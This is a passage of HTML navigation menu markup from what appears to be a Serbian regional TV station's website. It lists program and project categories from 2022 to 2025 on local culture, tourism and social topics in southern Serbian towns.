		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
